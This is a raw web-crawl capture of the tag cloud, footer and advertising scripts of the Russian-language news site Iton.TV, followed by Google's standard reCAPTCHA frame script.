class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 384">зеленский</a></span><span class="clouds_xlarge"><a href="https://www.iton.tv/tags/%D0%B8%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C/" title="Найдено публикаций: 1647">израиль</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B8%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8C%202021/" title="Найдено публикаций: 224">израиль 2021</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%B8%D1%80%D0%B0%D0%BD/" title="Найдено публикаций: 375">иран</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%BA%D0%B5%D0%B4%D0%BC%D0%B8/" title="Найдено публикаций: 185">кедми</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%BA%D0%BD%D0%B5%D1%81%D1%81%D0%B5%D1%82/" title="Найдено публикаций: 231">кнессет</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81/" title="Найдено публикаций: 408">коронавирус</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%BB%D0%B8%D0%B1%D0%B5%D1%80%D0%BC%D0%B0%D0%BD/" title="Найдено публикаций: 181">либерман</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%BD%D0%B5%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%D0%B3%D1%83/" title="Найдено публикаций: 276">нетаниягу</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%B8%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D1%8F/" title="Найдено публикаций: 300">правительство израиля</a></span><span class="clouds_medium"><a href="https://www.iton.tv/tags/%D0%BF%D1%83%D1%82%D0%B8%D0%BD/" title="Найдено публикаций: 1110">путин</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D1%81%D0%B8%D1%80%D0%B8%D1%8F/" title="Найдено публикаций: 224">сирия</a></span><span class="clouds_small"><a href="https://www.iton.tv/tags/%D1%81%D1%88%D0%B0/" title="Найдено публикаций: 674">сша</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D1%82%D1%80%D0%B0%D0%BC%D0%BF/" title="Найдено публикаций: 315">трамп</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D1%82%D1%83%D1%80%D1%86%D0%B8%D1%8F/" title="Найдено публикаций: 168">турция</a></span><span class="clouds_small"><a href="https://www.iton.tv/tags/%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0/" title="Найдено публикаций: 615">украина</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D1%85%D0%B0%D0%BC%D0%B0%D1%81/" title="Найдено публикаций: 168">хамас</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D1%86%D0%B0%D1%85%D0%B0%D0%BB/" title="Найдено публикаций: 199">цахал</a></span><span class="clouds_xsmall"><a href="https://www.iton.tv/tags/%D1%8F%D0%BA%D0%BE%D0%B2%20%D0%BA%D0%B5%D0%B4%D0%BC%D0%B8/" title="Найдено публикаций: 178">яков кедми</a></span><div class="tags_more"><a href="https://www.iton.tv/tags/">Показать все теги</a></div></div></div></div></div><div class="footer"><div class="footer-menu" style="margin: 0 20px 0 0;"><a href="#">Главная</a><a href="/lastnews/">Новости</a><a href="/?do=search&amp;mode=advanced">Расширенный поиск</a><a href="/?do=lastcomments">Последние комментарии</a><a href="/register/">Регистрация</a></div><div class="footer-menu"><a href="/feedback/">Обратная связь</a><a href="/rules.html">Правила</a><a href="/terms.html">Условия использования</a><a href="/reklama.html">Реклама</a></div><div class="footer-menu"><h5>Iton.TV в соцсетях</h5><a href="https://www.youtube.com/user/ItonTV1/" target="_blank">Youtube</a><a href="https://www.facebook.com/ItonTV/" target="_blank">Facebook</a><a href="https://vk.com/itontv/" target="_blank">VKontakte</a><a href="https://ok.ru/itontv/" target="_blank">OK</a><a href="http://www.iton.tv/rss.xml" target="_blank">RSS</a></div><div class="banner"><div class="site-banner" data-id="88"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2747050555099702" data-ad-slot="8949774861" data-ad-format="auto" data-full-width-responsive="true"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class="footer-text"><a href="/" class="logo">Iton.TV</a>Copyright &copy; 2010-2019 Ronkino Media LTD. Все права сохранены. ITON.TV - честный канал!<br/>Использование материалов, размещенных на сайте Iton.TV, разрешается только с письменного разрешения правообладателя - компании Ronkino Media LTD с обязательной ссылкой: для любых интернет-ресурсов обязательна гиперссылка на сайт Итон/ТВ, для других ресурсов и СМИ - полная ссылка со следующим текстом "Итон-ТВ - международный телеканал"<br/><a href="http://www.iton.tv/terms.html">Пользовательское соглашение</a></div></div><div class="ebox foot_1"></div></div></div><!--[if IE 6]><a href="http://www.microsoft.com/rus/windows/internet-explorer/worldwide-sites.aspx" class="alert"></a><![endif]--><script>jQuery(function($){$.get("/templates/iton/images/sprite.svg", function(data) { var div = document.createElement("div"); div.innerHTML = new XMLSerializer().serializeToString(data.documentElement); document.body.insertBefore(div, document.body.childNodes[0]);});});</script><div id="totop" class="glyphicon glyphicon-chevron-up"></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j2uv2qWL-vjRRmiH-pxAqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767411745380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>